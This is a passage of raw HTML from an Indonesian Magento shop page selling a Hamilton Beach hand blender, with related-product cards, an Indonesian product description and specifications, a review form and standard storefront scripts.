data-price-box="product-id-1369"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1369" data-price-amount="4950000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 4.950.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1369/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1369"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1369,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1369","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://www.depasar.com/tablet-pc-microsoft-surface-pro-3-i5-4gb-128gb-second-ultrabook-bekas.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/7/1/71qsxda8e_l._sl1500__3.jpg" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox1393" name="related_products[]" value="1393" /><label class="label" for="related-checkbox1393"><span>Masukkan Keranjang</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1393/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1393"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1393,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1393","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tablet PC microsoft surface pro 3 i5 4GB 128GB second ultrabook bekas" href="https://www.depasar.com/tablet-pc-microsoft-surface-pro-3-i5-4gb-128gb-second-ultrabook-bekas.html"> Tablet PC microsoft surface pro 3 i5 4GB 128GB second ultrabook bekas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1393" data-price-box="product-id-1393"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1393" data-price-amount="6075000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 6.075.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1393/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1393"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1393,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1393","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://www.depasar.com/tempat-sampah-pedal-stainless-steel-32-ltr-abu-abu.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/2/1/213453_43066a09333c437580adb4edc01365b3_468_508.jpg" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox1405" name="related_products[]" value="1405" /><label class="label" for="related-checkbox1405"><span>Masukkan Keranjang</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1405/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1405"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1405,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1405","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat Sampah Pedal Stainless Steel 32 Ltr Abu Abu" href="https://www.depasar.com/tempat-sampah-pedal-stainless-steel-32-ltr-abu-abu.html"> Tempat Sampah Pedal Stainless Steel 32 Ltr Abu Abu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1405" data-price-box="product-id-1405"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1405" data-price-amount="1798500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 1.798.500</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1405/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1405"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1405,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1405","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></div></div></div></div></div> <div class="product info detailed"><div class="product data items" id="product-tabs-697e4d36af565"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Rincian</a></div><div class="data item content" id="description" data-role="content"><div class="product attribute description"><div class="value" ><p>Menghaluskan atau mengolah bumbu dapur semakin praktis menggunakan blender tangan dari Hamilton Beach.</p><p>Blender ini dilengkapi handle ergonomis yang terbuat dari stainless steel dengan pisau tajam untuk hasil yang sempurna.</p><p>Set berisi blender, pengaduk adonan, wadah pencacah dan gelas takar. Dapat digunakan untuk mengaduk, membuat puree, dan mencincang.</p><p>&nbsp;<img title="blender murah" src="https://www.depasar.com/media/tmp/catalog/product/0/_/0_a9dd561d-ca89-4547-b577-26c8f0404abc_360_360.jpg.png" alt="blender murah" width="300" height="300" /></p><p>&nbsp;</p><p>&nbsp;</p><h3 class="sub-title">Detail Produk &amp; Spesifikasi</h3><div><div class="pdp-spec"><ul><li>Set berisi blender, pengaduk adonan, wadah pencacah dan gelas takar</li> <li>Dapat digunakan untuk&nbsp;mengaduk, membuat puree, dan mencincang</li> <li>Tombol turbo untuk performa maksimal</li> <li>Daya : 600&nbsp;Watt</li> <li>Material : stainless steel</li> <li>Dimensi produk : 40.6&nbsp;x 5.8&nbsp;x 8.2&nbsp;cm</li> <li>Garansi sparepart 24 bulan</li> <li>Garansi service 24 bulan</li></ul></div></div><p>&nbsp;</p><p>&nbsp;</p></div></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Ulasan</a></div><div class="data item content" id="reviews" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"1417","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"1417","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Nilai:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Ulasan</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 bintang</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 bintang</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 bintang</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 bintang</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 bintang</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">bintang</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>Lihat semua  ulasan</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Tulis Ulasan Anda Sendiri</strong></div><div class="block-content"><form action="https://www.depasar.com/review/product/post/id/1417/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}}}</script><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Bidang&#x20;yang&#x20;harus&#x20;diisi"><legend class="legend review-legend"><span>Anda sedang mengulas:</span><strong>Hamilton Beach Blender Tangan Stainless Steel</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nama panggilan</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Ringkasan</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Ulasan</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Kirim Ulasan</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.depasar.com/review/product/listAjax/id/1417/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script type="bad9d15c87786bd172b5db02-text/javascript">require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-697e4d36af565');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){if(!$productTabs.data('ui-tabs')){$productTabs.data('ui-tabs',mageTabs);}
$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0){mageTabs.activate(0);}};var mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();};var deskFirst=false;if(window.innerWidth<768){mobiTabs();}else{deskFirst=true;}
$(window).on('cdz_desktop',function(){if(deskFirst){deskFirst=false;}else{deskTabs();}}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>Tampilan Lebih Banyak</span>','<span>Tampilan Lebih Sedikit</span>');}});</script><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="bad9d15c87786bd172b5db02-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.depasar.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.depasar.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.depasar.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.depasar.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.depasar.com\/page_cache\/block\/render\/id\/1417\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1417","catalog_product_view_sku_Hamilton%20Beach%20Blender%20Tangan%20Stainless%20Steel","catalog_product_view_style03"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/hamilton-beach-blender-tangan-stainless-steel.html"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.depasar.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"1417":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.depasar.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1417\\\/\",\"data\":{\"product\":\"1417\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.depasar.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1417\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.depasar.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1417\",\"uenc\":\"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":1348500,"max_price":1348500,"max_regular_price":1348500,"minimal_regular_price":1348500,"special_price":null,"minimal_price":1348500,"regular_price":1348500,"formatted_prices":{"final_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","max_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","minimal_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","max_regular_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">Rp\u00a00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1348500,"max_price":1348500,"max_regular_price":1348500,"minimal_regular_price":1348500,"special_price":1348500,"minimal_price":1348500,"regular_price":1348500,"formatted_prices":{"final_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","max_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","minimal_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","max_regular_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>","regular_price":"<span class=\"price\">Rp\u00a01.348.500<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">Rp\u00a01.348.500<\/span>"}},"images":[{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/c66f2e8fa464b3c0533f9e1ab0589268\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Hamilton Beach Blender Tangan Stainless Steel","resized_width":240,"resized_height":300},{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/e4bf1fcfa75e075108caae248cfb2a5c\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Hamilton Beach Blender Tangan Stainless Steel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/bd053d277aa796ef7d6622ec5c499556\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_viewed_products_images_names_widget","height":92,"width":75,"label":"Hamilton Beach Blender Tangan Stainless Steel","resized_width":75,"resized_height":92},{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/c66f2e8fa464b3c0533f9e1ab0589268\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Hamilton Beach Blender Tangan Stainless 